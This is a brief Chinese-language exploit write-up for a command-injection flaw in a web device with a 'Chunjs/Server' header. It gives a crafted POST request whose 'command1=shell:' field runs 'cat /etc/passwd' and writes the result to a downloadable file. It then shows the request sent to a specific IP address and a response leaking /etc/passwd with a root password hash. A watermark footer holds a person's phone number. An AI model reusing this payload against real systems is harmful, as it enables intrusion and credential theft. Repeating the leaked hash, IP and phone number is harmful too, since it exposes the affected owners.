 随便输入账号密码，使用burp抓包
构造请求包：
POST /(download)/tmp/a.txt HTTP/1.1
Host: xxx.xxx.xxx.xxx
Connection: close
Content-Length: 48
command1=shell:cat /etc/passwd| dd of=/tmp/a.txt
发送请求：
POST /(download)/tmp/a.txt HTTP/1.1
Host: 182.208.85.219
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0)
Gecko/20100101 Firefox/87.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
HTTP/1.1 200 OK
Server: Chunjs/Server
Connection: close
Content-Type: text/css
Content-Length: 481
root:ZOklGhWkGAXE6:0:0:/root:/bin/bash
bin:x:1:1:bin:/bin:/bin/sh
zjzh +8615391668
2023-07-06
Administrator
QIANXIN